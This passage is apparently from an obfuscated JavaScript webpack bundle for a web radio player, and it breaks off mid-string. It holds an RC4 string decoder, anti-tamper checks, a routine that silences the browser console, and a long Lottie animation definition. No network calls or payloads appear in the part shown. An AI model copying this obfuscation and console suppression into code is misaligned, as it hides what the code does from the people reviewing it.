q;for(q=-0x2ef*-0x6+0x2*-0x397+-0xa6c;q<0x8f9*0x1+0xeda*-0x1+0x6e1*0x1;q++){p[q]=q;}for(q=-0x10db*-0x2+-0x2603+0x44d;q<-0x8a1+0x3*-0x8af+0x2*0x11d7;q++){R=(R+p[q]+Q['charCodeAt'](q%Q['length']))%(-0x2*0xc61+0xf92+-0x8*-0x146),F=p[q],p[q]=p[R],p[R]=F;}q=-0x109*0x20+0x3*0xc86+-0x472,R=0x14d5*-0x1+0x164a+-0x175;for(let B=-0xf*-0x1f9+0x14*0x52+-0x1e5*0x13;B<I['length'];B++){q=(q+(0x987*-0x1+0x669*-0x1+0xff1))%(0x904*0x2+-0x626*0x3+0x1*0x16a),R=(R+p[q])%(0x1b73+0x2e1*0xc+0x1455*-0x3),F=p[q],p[q]=p[R],p[R]=F,P+=String['fromCharCode'](I['charCodeAt'](B)^p[(p[q]+p[R])%(0x1748+0x10a*0x1a+-0x314c)]);}return P;};a0v['FSztPh']=v,i=arguments,a0v['JeOERE']=!![];}const w=X[-0x1d0f+0x277*0xd+0xbf*-0x4],a=S+w,o=i[a];if(!o){if(a0v['qRjEdG']===undefined){const I=function(Q){this['abkWmd']=Q,this['loXpIZ']=[-0x1372+-0xe*0x29b+-0x37ed*-0x1,0xaff*0x1+-0x3*-0x23c+0x11b3*-0x1,-0x20a+0x1111+-0xf07],this['czXpVS']=function(){return'newState';},this['SaKDBk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vIAGjO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};I['prototype']['SIsVAH']=function(){const Q=new RegExp(this['SaKDBk']+this['vIAGjO']),p=Q['test'](this['czXpVS']['toString']())?--this['loXpIZ'][0x416*0x2+-0xa31*0x2+0x3b*0x35]:--this['loXpIZ'][-0x3*-0xb5f+0x3*-0x829+-0x9a2];return this['eEQLKO'](p);},I['prototype']['eEQLKO']=function(Q){if(!Boolean(~Q))return Q;return this['cqaldR'](this['abkWmd']);},I['prototype']['cqaldR']=function(Q){for(let p=-0x1fd*0xe+-0x1505*0x1+-0x1049*-0x3,R=this['loXpIZ']['length'];p<R;p++){this['loXpIZ']['push'](Math['round'](Math['random']())),R=this['loXpIZ']['length'];}return Q(this['loXpIZ'][-0x11b*-0x7+-0x1c5+0x2*-0x2fc]);},new I(a0v)['SIsVAH'](),a0v['qRjEdG']=!![];}U=a0v['FSztPh'](U,E),i[a]=U;}else U=o;return U;},a0v(i,g);}const a0P=(function(){let i=!![];return function(context,g){const X=i?function(){if(g){const S=g['apply'](context,arguments);return g=null,S;}}:function(){};return i=![],X;};}()),a0q=a0P(this,function(){const a0g1={i:'IY9r'};function N(i,g){return a0v(g- -0x28c,i);}const i={'JjOMA':function(U,t){return U+t;},'OtcNt':'log'},g=function(){let U;try{U=Function(i['JjOMA']('return\x20(fu'+'nction()\x20'+('{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'),');'))();}catch(t){U=window;}return U;},X=g(),S=X['console']=X['console']||{},E=[i['OtcNt'],'warn','info','error','exception','table','trace'];for(let U=0xa1f+0x3f1+-0xe10;U<E['length'];U++){const t=a0P['constructo'+'r']['prototype']['bind'](a0P),w=E[U],a=S[w]||t;t['__proto__']=a0P[N(a0g1.i,0x3c0)](a0P),t['toString']=a['toString']['bind'](a),S[w]=t;}});a0q();'use strict';(self['webpackChu'+'nkradio_pl'+'ayer']=self['webpackChu'+'nkradio_pl'+'ayer']||[])['push']([[0x176+-0x1892+0x17b9],{0x59:(g,X,S)=>{const a0gz={i:0xde7,g:'HP5h',X:'p(cm',S:0x53f,E:0x7c9,U:0x4e5,t:'u6sn',w:0xc83,a:0x5dc,o:'a&VM',v:0xaf5,I:0x3f9,Q:0xb09,p:'Bcc&',R:0x39d,F:0x19a,P:0x405,q:0x8a,B:0x85c,Z:0x562,m:0x702,J:'#DoR',h:0xa60,C:'D6Ze',M:0x947,D:0x7b8,r:0x9ed,V:0x658,b:0x720,f:0x950,O:'gWug',iI:0xab7,iQ:0x6f8,ip:0x40b,iR:0xa4c,iF:0x423,iP:0x53a,iq:0x90d,iB:0x3d2,iZ:0x6f,im:0x72a,iJ:0x6b6,ih:'fVgo',iC:0x38e,iM:0xd0,iD:']Sok',ir:0x5d0,iV:0x37e,ib:0x497,iO:0x567,iY:0x57c,iu:0x379,iy:'&Yy3',iA:'ef&s',ij:'&Yy3',ie:'joxk',iG:0xd6f,iW:0x991,iK:'165x',iT:'yRR[',ik:0xe58,iN:'MZ8A',iH:0x9ce,iL:0x44e,is:0x524,iz:0x906,ic:'&NUQ',ix:'I4vr',il:0x54c,g0:0x227,g1:0x9ce,g2:0xc22,g3:'a&VM',g4:0x813,g5:0x4f4,g6:0x7c3,g7:0x142,g8:0x622,g9:0x377,gi:0x89c,gg:0x9bc,gX:0x4d7,gS:0x5d7,gE:0x37b,gU:0x86b,gt:0x96a,gw:0x99c,ga:0x617,go:0x503,gv:']Sok',gI:0x81e,gQ:'SNgw',gp:0x936,gR:'MZ8A',gF:0xbbb,gP:'!xRy',gq:0xa9d,gB:'jwLb',gZ:0x766,gm:0xab9,gJ:0x601,gh:0xb8,gC:0x634,gM:0x17f,gD:0x8ce,gr:0x714,gV:0x685,gb:0x1a0,gf:0x984,gO:0x8a7,gY:'gWug',gu:'fVgo',gy:0x1d,gA:0x419,gj:0x9cf,ge:'OB[k',gG:'enUO',gW:0x3ef,gK:0x61,gT:0x621,gk:0xbc1,gN:'IY9r',gH:0x625,gL:0x844,gn:0x212,gs:0x8fd,gz:0x2ae,gc:0x5ad,gx:0x1c3,gd:0xa80,gl:0x346,X0:0x7a8,X1:0x841,X2:0xa67,X3:0x918,X4:0x8d0,X5:0x480,X6:0xc0b,X7:'I4vr',X8:'P#[W',X9:0x51e,Xi:0x602,Xg:0x72f,XX:0x7ac,XS:0x2d7,XE:0x2ec,XU:'rCPS',Xt:0x878,Xw:0xc3e,Xa:0x5c4,Xo:'6D6C',Xv:0x7fa,XI:'Bcc&',XQ:0xa11,Xp:'RV4d',XR:0xba9,XF:0x924,XP:0x8c3,Xq:0x87f,XB:0x7ab,XZ:0x81b,Xm:0x5ea,XJ:0xa07,Xh:0xc87,XC:0x3bb,XM:0x7a4,XD:'M[TM',Xr:0x8f4,XV:0xc55,Xb:'%Zcy',Xf:0xa1e,XO:0x675,XY:'M[TM',Xu:0xa3,Xy:0x597,XA:'Hk!]',Xj:'vbtr',Xe:0x7cc,XG:0x472,XW:0x6c6,XK:0x5ac,XT:0x16f,Xk:0x68d,XN:0x525,XH:0x2ef,XL:0xb3c,Xn:'joxk',Xs:0x267,Xz:0x72e,Xc:'OB[k',Xx:0x7cd,Xd:0x2ad,Xl:0x12d,S0:0x2b3,S1:'E14L',S2:'Bcc&',S3:0x5a1,S4:'#DoR',S5:'9^o8',S6:0x351,S7:'OB[k',S8:0x95c,S9:0x3bd,Si:'%Zcy',Sg:'I4vr',SX:'Rnww',SS:0x52f,SE:0x328,SU:0x809,St:0xac7,Sw:0xb3f,Sa:'C@zo',So:0x774,Sv:0x8f1,SI:0x74e,SQ:0x81d,Sp:0x31e,SR:0x96,SF:0x579,SP:0x42b,Sq:0x6b2,SB:0x758,SZ:'60i7',Sm:0x5f8,SJ:'#2Q$',Sh:0xa83,SC:'E14L',SM:'Rnww',SD:0x374,Sr:0xa54,SV:0x313,Sb:'1gZK',Sf:0xa6a,SO:'MZ8A',SY:0x4b7,Su:'I4vr',Sy:'Be#k',SA:0x65b,Sj:'gWug',Se:0x3d9,SG:0x3fb,SW:0x62e,SK:'mJ3m',ST:0x4ee,Sk:0xa41,SN:0x922,SH:0x458,SL:0x662,Sn:0x961,Ss:0x7c8,Sz:0x929,Sc:0x4c8,Sx:0xaa1,Sd:0x3a9,Sl:0x7c5,E0:'Hk!]',E1:0x73b,E2:0xa10,E3:0x85b,E4:0x9f7,E5:0x5c1,E6:0x2cc,E7:0x550,E8:0x1fa,E9:0x86d,Ei:0xac2,Eg:0x494,EX:0x3cb,ES:0x44a,EE:0x914,EU:0x9c3,Et:0x6f1,Ew:'E14L',Ea:0x346,Eo:0x320,Ev:'jEY^',EI:0x8cd,EQ:0xc0a,Ep:0x1b3,ER:0x4ba,EF:'yRR[',EP:0x134,Eq:0x324,EB:0x8dd,EZ:'u6sn',Em:0x3,EJ:0x796,Eh:0x50e,EC:0x7dc,EM:0x84f,ED:0x306,Er:0x14a,EV:0x846,Eb:0x971,Ef:0x7d7,EO:0x8b2,EY:0x678,Eu:0x509,Ey:0x5dc,EA:0x3eb,Ej:0x8ce,Ee:0x321,EG:'rfYu',EW:0x919,EK:0x82f,ET:0x237,Ek:'SNgw',EN:0x84a,EH:0x6d4,EL:0x770,En:0x2b5,Es:0x70b,Ez:0x8b6,Ec:0x5b7,Ex:0x287,Ed:0x810,El:0x392,U0:0x686,U1:0xa7,U2:0xac3,U3:0x630,U4:0x4cd,U5:0x7ad,U6:'!xRy',U7:'jEY^',U8:'Be#k',U9:0x506,Ui:0xa45,Ug:'aYpY',UX:0x6c9,US:0x4b9,UE:0x21d,UU:0xaf,Ut:0x7e9,Uw:'gWug',Ua:0x229,Uo:0x38,Uv:'Bcc&',UI:0x3e9,UQ:0xce8,Up:'P#[W',UR:'P#[W',UF:0xda2,UP:0x5bd,Uq:0x586,UB:0x2c5,UZ:0x666,Um:')Wqv',UJ:0x22d,Uh:0x162,UC:0x522,UM:0x408,UD:'60i7',Ur:0x71e,UV:0x4a8,Ub:0xc7e,Uf:0x4e0,UO:0x439},a0gs={i:'a&VM',g:0x4f1,X:0x206,S:0x608,E:0x121,U:0x58a,t:0xda4,w:0x5b1,a:'ef&s',o:0x915,v:0x8a5,I:0x65b,Q:0xb3c,p:0xd0b,R:0x125,F:0x9a7,P:0xcac,q:')Wqv',B:0x87,Z:']Sok',m:'gWug',J:'OB[k',h:0x521},a0gn={i:0x455},a0gk={i:0x243},a0gq={i:'joxk'},a0go={i:'P#[W'},E={'gpsXq':H(a0gz.i,0xc36),'DCYPn':'absolute','QjkJP':'#ffffff','LXcOB':'center','keMFg':function(J,C){return J+C;},'NBceF':'©\x202012\x20-\x20','KICpR':function(J,C){return J||C;},'MeMLX':'Play','CwJiq':'inline-blo'+'ck','wDOLL':L(0x882,'jwLb')+'\x2010s\x20linea'+H(0xa33,0xc03)};function s(i,g){return a0v(i-0xdc,g);}S['r'](X),S['d'](X,{'default':()=>m});function n(i,g){return a0o(i- -0x111,g);}var U=S(0x1e29+0x216b+-0x3bde),w=S(0xd94+0xb1e*-0x2+-0x23*-0x43);function H(i,g){return a0o(g-0x350,i);}const v=S['p']+('static/med'+'ia/loading'+'.f9570b161'+'8d1c80f775'+'1.gif'),I=JSON['parse']('{\x22nm\x22:\x22LT_'+'01_v03_lin'+'e01\x22,\x22ddd\x22'+':0,\x22h\x22:600'+',\x22w\x22:375,\x22'+n(0x263,0x1ed)+':\x22@lottief'+'iles/toolk'+'it-js\x200.33'+'.2\x22},\x22laye'+L(0x63c,'rCPS')+':4,\x22nm\x22:\x22S'+'hape\x20Layer'+'\x2040\x22,\x22sr\x22:'+'1,\x22st\x22:0,\x22'+'op\x22:181,\x22i'+'p\x22:0,\x22hd\x22:'+'false,\x22ddd'+'\x22:0,\x22bm\x22:0'+',\x22hasMask\x22'+':false,\x22ao'+'\x22:0,\x22ks\x22:{'+'\x22a\x22:{\x22a\x22:0'+',\x22k\x22:[0,0,'+'0],\x22ix\x22:1}'+',\x22s\x22:{\x22a\x22:'+'0,\x22k\x22:[100'+',100,100],'+'\x22ix\x22:6},\x22s'+'k\x22:{\x22a\x22:0,'+'\x22k\x22:0},\x22p\x22'+':{\x22a\x22:0,\x22k'+'\x22:[187.5,3'+'00,0],\x22ix\x22'+':2},\x22r\x22:{\x22'+'a\x22:0,\x22k\x22:0'+',\x22ix\x22:10},'+'\x22sa\x22:{\x22a\x22:'+'0,\x22k\x22:0},\x22'+'o\x22:{\x22a\x22:0,'+'\x22k\x22:100,\x22i'+'x\x22:11}},\x22e'+'f\x22:[],\x22sha'+'pes\x22:[],\x22i'+'nd\x22:1},{\x22t'+'y\x22:4,\x22nm\x22:'+'\x22Shape\x20Lay'+'er\x2019\x22,\x22sr'+'\x22:1,\x22st\x22:0'+n(0x1e2,-0x180)+'\x22ip\x22:0,\x22hd'+'\x22:false,\x22d'+'dd\x22:0,\x22bm\x22'+':0,\x22hasMas'+'k\x22:false,\x22'+'ao\x22:0,\x22ks\x22'+':{\x22a\x22:{\x22a\x22'+':0,\x22k\x22:[0,'+'0,0],\x22ix\x22:'+'1},\x22s\x22:{\x22a'+'\x22:0,\x22k\x22:[9'+'3.519,98.7'+',100],\x22ix\x22'+':6},\x22sk\x22:{'+'\x22a\x22:0,\x22k\x22:'+'0},\x22p\x22:{\x22a'+'\x22:0,\x22k\x22:[7'+'6.5,309.75'+',0],\x22ix\x22:2'+'},\x22r\x22:{\x22a\x22'+':0,\x22k\x22:0,\x22'+'ix\x22:10},\x22s'+'a\x22:{\x22a\x22:0,'+'\x22k\x22:0},\x22o\x22'+':{\x22a\x22:0,\x22k'+'\x22:100,\x22ix\x22'+':11}},\x22ef\x22'+':[],\x22shape'+'s\x22:[{\x22ty\x22:'+'\x22gr\x22,\x22bm\x22:'+'0,\x22hd\x22:fal'+s(0x52c,a0gz.g)+'DBE\x20Vector'+'\x20Group\x22,\x22n'+H(0x1c9,0x4c7)+'12\x22,\x22ix\x22:1'+',\x22cix\x22:2,\x22'+'np\x22:3,\x22it\x22'+':[{\x22ty\x22:\x22s'+H(0xaf4,0x6f4)+'\x22hd\x22:false'+',\x22mn\x22:\x22ADB'+'E\x20Vector\x20S'+'hape\x20-\x20Gro'+'up\x22,\x22nm\x22:\x22'+'Path\x201\x22,\x22i'+'x\x22:1,\x22d\x22:1'+',\x22ks\x22:{\x22a\x22'+':1,\x22k\x22:[{\x22'+'o\x22:{\x22x\x22:0.'+('167,\x22y\x22:0.'+s(0x926,a0gz.X)+'\x22x\x22:0.833,'+'\x22y\x22:0.833}'+',\x22s\x22:[{\x22c\x22'+':false,\x22i\x22'+':[[11.103,'+n(0x807,0x738)+'-32.99,-5.'+'282],[-12.'+'312,2.373]'+',[-24.871,'+'-10.311],['+'-29.263,2.'+'527],[14.4'+'84,-38.247'+'],[23.185,'+'-8.122],[1'+'9.646,-18.'+'062],[51.8'+H(0x8f3,a0gz.S)+'],[12.624,'+'-34.014],['+'-15.337,-7'+L(0x747,'&NUQ')+'.87,-7.903'+'],[-24.089'+',6.32],[-8'+'.501,-3.97'+'1],[-25.82'+L(0xac2,'joxk')+'[-22.714,1'+'4.401],[-6'+'.203,22.50'+'3],[-7.405'+',7.969]],\x22'+'o\x22:[[-17.3'+L(0x702,'#DoR')+',[10.965,1'+'.755],[24.'+'154,-4.656'+'],[32.939,'+'13.656],[3'+'0.164,-2.6'+'04],[-7.32'+'4,19.339],'+'[-23.227,8'+'.137],[-29'+'.786,27.38'+'5],[-32.82'+'9,10.522],'+'[-10.872,2'+'9.294],[16'+'.558,7.65]'+',[28.156,6'+n(a0gz.E,0x521)+L(0x8ed,'%Zcy')+'],[21.175,'+'9.892],[23'+'.291,0.375'+'],[19.206,'+'-12.176],['+'3.856,-13.'+'989],[8.83'+'6,-9.509]]'+',\x22v\x22:[[-54'+'.711,-221.'+'993],[-16.'+'907,-138.3'+'26],[18.53'+H(0xa8e,0xb00)+'],[99.521,'+'-139.632],'+'[173.693,-'+'116.656],['+'233.434,-9'+'2.725],[18'+'2.818,-56.'+'804],[113.'+'629,-22.80'+'6],[18.79,'+'58.151],[-'+'38.471,131'+'.966],[-9.'+'315,184.29'+'2],[53.162'+',218.754],'+'[135.34,20'+'7.916],[16'+'9.149,206.'+'407],[228.'+'225,285.62'+'4],[287.38'+'1,231.733]'+',[318.655,'+'171.726],['+'333.903,13'+'6.87]]}],\x22'+'t\x22:0},{\x22o\x22'+':{\x22x\x22:0.16')+('7,\x22y\x22:0.16'+'7},\x22i\x22:{\x22x'+s(0x7a7,'vv&p')+'\x22:0.833},\x22'+s(0x55b,'9^o8')+'alse,\x22i\x22:['+'[10.571,-3'+'4.21],[-32'+'.9,-9.697]'+H(0x46f,0x783)+'1.732],[-3'+'1.446,-10.'+'182],[-38.'+'925,-1.781'+'],[12.043,'+'-25.198],['+'24.188,-7.'+'061],[24.4'+'14,-22.696'+'],[49.283,'+'-23.108],['+'14.087,-32'+'.625],[-21'+'.644,-3.61'+'4],[-33.12'+'8,-7.599],'+'[-19.318,5'+'.468],[-8.'+'33,-4.32],'+'[-25.829,0'+'.352],[-25'+'.801,19.09'+'4],[-8.379'+',25.344],['+'-9.051,8.7'+'58]],\x22o\x22:['+'[-15.711,5'+'0.844],[10'+'.935,3.223'+'],[24.339,'+'-3.559],[3'+'3.923,10.9'+'85],[30.24'+'6,1.384],['+s(0x785,'#2Q$')+'29],[-24.2'+'33,7.074],'+'[-34.556,3'+'2.123],[-3'+'8.343,17.9'+'78],[-12.3'+'87,28.687]'+',[17.991,3'+'.004],[28.'+H(0xe3d,0xa8f)+',[10.892,-'+'3.083],[24'+'.53,12.721'+'],[19.668,'+'-0.268],[1'+'4.057,-10.'+'403],[5.20'+'9,-15.755]'+n(0x28e,a0gz.U)+'.026]],\x22v\x22'+':[[-53.101'+',-228.23],'+'[-12.165,-'+'136.027],['+'22.559,-13'+'3.739],[11'+'4.685,-139'+'.504],[185'+'.771,-119.'+'099],[227.'+'798,-87.70'+'9],[168.89'+'1,-44.448]'+',[93.231,-'+'8.918],[23'+'.89,62.523'+s(0x3df,a0gz.t)+',131.901],'+'[-7.57,184'+'.034],[72.'+'352,220.68'+'3],[143.45'+'4,210.944]'+',[172.236,'+'210.779],['+'230.775,28'+n(0x3dc,0x4d4)+'4.026,236.'+'555],[312.'+'865,172.74'+H(0xbe3,a0gz.w)+'8,133.527]'+']}],\x22t\x22:10'+H(0x3e0,0x691)+'\x22:0.167,\x22y')+('\x22:0.167},\x22'+'i\x22:{\x22x\x22:0.'+'833,\x22y\x22:0.'+'833},\x22s\x22:['+'{\x22c\x22:false'+',\x22i\x22:[[12.'+'684,-33.48'+'4],[-32.17'+n(0x37,0x404)+',[-10.304,'+'0.128],[-3'+'7.127,-5.5'+'59],[-11.9'+'52,-5.639]'+',[8.468,-2'+'2.219],[22'+'.027,-7.83'+n(0x129,0x27b)+',-16.453],'+'[31.437,-2'+'2.144],[14'+'.087,-32.6'+'25],[-28.6'+'22,-4.514]'+',[-42.644,'+'-20.285],['+'-18.913,4.'+'203],[-7.8'+H(0xb6a,0x873)+',[-23.677,'+'-0.14],[-2'+'5.028,19.7'+'48],[-8.37'+'9,22.811],'+'[-16.15,7.'+s(a0gz.a,'ef&s')+'[[-16.92,4'+'4.667],[10'+'.694,4.984'+'],[24.596,'+'-0.305],[3'+'1.624,4.73'+'5],[27.383'+',12.92],[-'+'10.676,28.'+'012],[-22.'+'067,7.852]'+',[-40.436,'+'24.309],[-'+'34.622,24.'+H(0x67b,0xa48)+'387,28.687'+'],[18.017,'+'2.841],[27'+'.47,13.067'+'],[10.664,'+'-2.37],[30'+'.569,15.42'+'2],[19.669'+L(0x607,a0gz.o)+'3.218,-10.'+'429],[5.20'+'9,-14.18],'+'[11.888,-5'+'.213]],\x22v\x22'+':[[-51.759'+',-232.603]'+',[-9.126,-'+'136.879],['+'23.096,-12'+'9.367],[12'+s(0x4fd,'C@zo')+'532],[192.'+n(0x72a,0xb27)+L(0x7f5,'%Zcy')+'68,-84.88]'+',[167.299,'+'-38.285],['+'91.621,-9.'+'046],[25.5'+',63.552],['+n(0x4d,0x96)+n(0x6fd,0x7b3)+'.912,187.3'+'78],[75.17'+',215.539],'+'[144.802,2'+'16.93],[17'+'2.638,217.'+'209],[231.'+'848,274.30'+H(a0gz.v,0xb7c)+'2,237.07],'+'[301.905,1'+'77.728],[3'+'31.487,143'+'.557]]}],\x22'+'t\x22:20},{\x22o'+'\x22:{\x22x\x22:0.1'+'67,\x22y\x22:0.1')+(n(0x6b5,0x2ee)+'x\x22:0.833,\x22'+'y\x22:0.833},'+s(a0gz.I,'RV4d')+'false,\x22i\x22:'+'[[16.798,-'+'31.621],[-'+'25.754,-16'+'.745],[-5.'+'618,-2.631'+'],[-75.072'+',17.523],['+'-11.147,-7'+'.568],[9.7'+L(0x7a7,'a&VM')+'],[19.261,'+'-9.639],[2'+'9.384,-11.'+'433],[13.1'+'87,-15.457'+'],[13.953,'+'-34.939],['+'-31.843,-4'+H(0xb45,a0gz.Q)+'.834,-19.8'+'8],[-16.75'+'5,0.755],['+'-8.239,-4.'+s(0x898,a0gz.p)+n(0x4b5,0x2a5)+'[-18.42,18'+'.709],[-8.'+'672,18.607'+'],[-19.031'+',7.131]],\x22'+'o\x22:[[-20.3'+'44,38.296]'+',[8.56,5.5'+'65],[31.72'+n(0x2d5,-0x3b)+L(a0gz.R,'SNgw')+'.225],[25.'+H(0x39c,0x684)+s(0x2d4,'M[TM')+'26.595],[-'+'19.296,9.6'+'57],[-43.9'+'69,17.109]'+',[-27.486,'+'32.217],[-'+n(0x3e4,0x20a)+'019],[18.1'+'13,2.714],'+'[33.648,15'+n(0x1dd,0x1e)+'48,-0.426]'+',[32.447,1'+'6.965],[17'+'.386,-0.78'+'3],[15.926'+',-16.175],'+'[5.391,-11'+'.567],[12.'+'155,-4.555'+L(0x6a2,'joxk')+n(0x3c6,0x144)+'2.603],[-1'+'6.349,-148'+'.16],[5.91'+'9,-135.796'+'],[127.165'+',-144.519]'+',[193.957,'+n(0x1a1,a0gz.F)+'[211.964,-'+'85.652],[1'+'63.479,-35'+'.978],[91.'+'621,-9.046'+'],[25.232,'+'63.809],[-'+'38.605,131'+'.901],[-8.'+'375,193.29'+'3],[75.706'+',208.852],'+'[147.126,2'+s(0x54d,'OB[k')+'2.906,225.'+'182],[230.'+'775,269.80'+n(0x13b,-0x10b)+',238.227],'+'[298.007,1'+'81.765],[3'+'31.487,152'+'.687]]}],\x22'+'t\x22:30},{\x22o'+'\x22:{\x22x\x22:0.1'+'67,\x22y\x22:0.1')+('67},\x22i\x22:{\x22'+'x\x22:0.833,\x22'+'y\x22:0.833},'+'\x22s\x22:[{\x22c\x22:'+'false,\x22i\x22:'+'[[16.965,-'+'31.532],[-'+'29.48,-17.'+'088],[-6.9'+'67,-2.264]'+',[-57.974,'+'22.554],[-'+'11.147,-7.'+'568],[17.2'+'76,-19.797'+'],[22.276,'+'-15.474],['+'28.662,-11'+'.361],[8.6'+'25,-13.914'+'],[13.953,'+'-34.939],['+'-36.002,-5'+'.414],[-39'+'.502,-11.9'+'07],[-12.1'+'24,-2.789]'+',[-12.507,'+'-7.597],[-'+'21.751,1.5'+'2],[-16.50'+'8,20.416],'+'[-11.364,9'+'.255],[-12'+'.204,4.457'+']],\x22o\x22:[[-'+'22.678,42.'+n(0x2b6,0xff)+'39,7.036],'+'[29.279,9.'+'515],[25.1'+'83,-9.797]'+',[25.05,17'+'.007],[-20'+'.147,23.08'+'7],[-32.73'+'3,22.738],'+'[-37.099,1'+n(a0gz.P,0x647)+'2.312,35.9'+'94],[-11.5'+'89,29.019]'+',[18.112,2'+'.724],[28.'+'145,8.483]'+',[13.215,3'+'.04],[31.2'+'94,19.008]'+',[16.715,-'+'1.168],[13'+'.596,-16.8'+'14],[9.046'+',-7.367],['+'12.193,-4.'+'453]],\x22v\x22:'+'[[-52.43,-'+s(0x375,'^fom')+'-13.958,-1'+'52.659],[2'+'8.195,-131'+'.681],[136'+'.022,-145.'+L(0x828,'I4vr')+'03,-137.48'+s(0x30c,'yRR[')+'1,-84.88],'+'[161.597,-'+'30.454],[7'+'2.834,2.78'+'4],[18.79,'+'63.295],[-'+'38.605,131'+'.901],[-4.'+'618,200.75'+'2],[81.074'+',204.48],['+'132.021,21'+'9.56],[168'+'.746,229.0'+'4],[228.22'+'5,270.449]'+',[271.01,2'+'37.198],[3'+'01.124,177'+'.467],[331'+'.487,159.5'+'03]]}],\x22t\x22'+':40},{\x22o\x22:'+'{\x22x\x22:0.167'+',\x22y\x22:0.167')+('},\x22i\x22:{\x22x\x22'+':0.833,\x22y\x22'+':0.833},\x22s'+n(0x48c,0x3a7)+L(0x498,'OB[k')+'12.866,-33'+'.414],[-28'+'.407,-9.62'+'9],[-6.967'+',-2.264],['+'-58.048,22'+'.365],[-9.'+'805,-4.739'+'],[29.085,'+'-17.997],['+'8.836,-17.'+'022],[19.2'+'61,-7.414]'+',[7.283,-1'+'7.257],[13'+'.953,-34.9'+'39],[-36.0'+'03,-5.414]'+',[-31.92,-'+'0.269],[-1'+'2.124,-2.7'+'89],[-11.2'+'54,-9.353]'+',[-21.751,'+'1.52],[-16'+'.508,20.41'+'5],[-15.32'+'6,9.33],[-'+'9.655,6.25'+'8]],\x22o\x22:[['+'-19.994,51'+'.925],[13.'+'288,4.504]'+',[29.279,9'+'.515],[20.'+'754,-7.996'+'],[27.261,'+'13.175],[-'+n(a0gz.q,0xb3)+'123],[-12.'+'604,24.282'+'],[-37.244'+',14.336],['+'-13.298,31'+'.509],[-11'+'.589,29.01'+'9],[18.112'+',2.724],[2'+'9.395,0.24'+'7],[13.215'+',3.04],[22'+'.114,18.37'+'9],[16.715'+n(0x735,a0gz.B)+H(a0gz.Z,a0gz.m)+L(0x930,'jwLb')+'02,-5.663]'+',[10.893,-'+'7.06]],\x22v\x22'+':[[-55.382'+',-220.9],['+'-11.543,-1'+'55.746],[4'+'0.004,-132'+'.71],[138.'+'706,-141.6'+'9],[201.47'+'1,-137.489'+'],[204.717'+L(0x4fe,'p(cm')+'[156.766,-'+'31.226],[7'+'1.224,11.5'+'29],[11.00'+n(0x1fd,0x3ec)+'[-38.605,1'+'31.901],[0'+'.213,206.4'+'1],[80.537'+',202.422],'+'[133.094,2'+'14.674],[1'+L(0x9d7,a0gz.J)+'583],[222.'+'321,275.07'+'9],[269.53'+'4,235.912]'+',[302.332,'+'181.582],['+'330.951,16'+L(0x801,'^fom')+'\x22t\x22:50},{\x22'+'o\x22:{\x22x\x22:0.'+'167,\x22y\x22:0.'+'167},\x22i\x22:{')+('\x22x\x22:0.833,'+H(a0gz.h,0xc47)+',\x22s\x22:[{\x22c\x22'+':false,\x22i\x22'+':[[12.866,'+'-33.414],['+'-37.532,-3'+'.199],[-13'+'.085,-5.35'+s(0x57a,a0gz.C)+',13.865],['+'-12.031,-8'+'.043],[21.'+s(0x66c,'E14L')+'3],[16.382'+',-23.813],'+'[37.512,-9'+L(a0gz.M,'vv&p')+'83,-17.257'+'],[13.953,'+'-34.939],['+s(0x256,'fVgo')+'.982],[-36'+'.789,6.546'+'],[-8.012,'+H(0x8b4,0x841)+'7.862,-11.'+'362],[-21.'+'751,1.52],'+'[-14.126,2'+'1.666],[-1'+'8.183,13.2'+'29],[-9.78'+'9,8.058]],'+'\x22o\x22:[[-19.'+'994,51.925'+'],[13.98,1'+'.192],[27.'+'668,11.315'+'],[21.483,'+s(0x745,'IHrE')+s(0xa13,'MZ8A')+H(0x5f8,0x6c0)+'1,12.106],'+'[-15.506,2'+'2.54],[-38'+'.629,10.01'+'9],[-13.29'+s(a0gz.D,'vv&p')+'[-11.589,2'+'9.019],[22'+'.103,5.259'+'],[27.527,'+'-4.898],[1'+'3.618,3.81'+'2],[16.143'+',23.331],['+'16.715,-1.'+'168],[11.8'+'1,-18.113]'+',[7.96,-5.'+'791],[10.0'+'22,-8.25]]'+',\x22v\x22:[[-56'+'.993,-215.'+'114],[-9.3'+'96,-153.68'+'8],[49.129'+',-137.854]'+',[145.415,'+'-134.231],'+n(0x6e9,0xab8)+'132.602],['+'213.842,-9'+n(0x24a,0xa)+'8.446,-33.'+L(0x3d2,']Sok')+'87,22.331]'+',[4.566,62'+'.009],[-38'+'.605,131.9'+'01],[2.897'+',208.982],'+'[81.343,20'+'3.965],[13'+'9.133,207.'+'729],[170.'+'558,227.94'+'7],[222.52'+L(0x4a2,'Bcc&')+',[269.668,'+'236.17],[2'+'98.709,191'+'.999],[331'+'.085,167.0'+'9]]}],\x22t\x22:'+s(0x6c1,'u6sn')+s(0x302,'jEY^')+'\x22y\x22:0.167}'+',\x22i\x22:{\x22x\x22:')+('0.833,\x22y\x22:'+'0.833},\x22s\x22'+':[{\x22c\x22:fal'+L(0x856,'vv&p')+'2.866,-33.'+'414],[-39.'+'411,2.459]'+',[-13.085,'+H(0xa1e,a0gz.r)+'47.567,5.6'+'9],[-12.30'+n(0x56c,0x93b)+'21.973,-10'+'.024],[18.'+'529,-24.58'+'5],[32.815'+',-14.23],['+'9.497,-16.'+'036],[13.9'+'53,-34.94]'+',[-26.207,'+'-7.343],[-'+'37.556,10.'+'019],[-8.2'+'06,-1.371]'+',[-10.561,'+'-17.049],['+'-21.788,0.'+'822],[-13.'+'243,24.01]'+',[-19.707,'+'16.444],[-'+'8.447,13.4'+'59]],\x22o\x22:['+'[-19.994,5'+'1.925],[14'+'.004,-0.87'+'4],[27.668'+',11.315],['+'20.62,-2.4'+'67],[27.90'+H(0x46f,0x4b6)+'[-24.392,1'+'1.127],[-1'+'6.466,21.8'+'48],[-36.6'+'13,15.877]'+n(a0gz.V,0x6ce)+'29.427],[-'+'11.589,29.'+'019],[19.7'+'55,5.536],'+'[27.015,-7'+'.207],[12.'+H(0x7b4,0x6d9)+'[14.941,24'+'.118],[19.'+'064,-0.719'+'],[11.102,'+'-20.128],['+'7.557,-6.3'+'06],[6.9,-'+'10.995]],\x22'+'v\x22:[[-56.9'+'93,-212.79'+H(0x57d,0x4f7)+',-148.801]'+',[52.887,-'+'143.512],['+'156.151,-1'+'26.644],[2'+H(0xc14,0xaab)+'7.715],[21'+'7.868,-89.'+'767],[141.'+'2,-38.1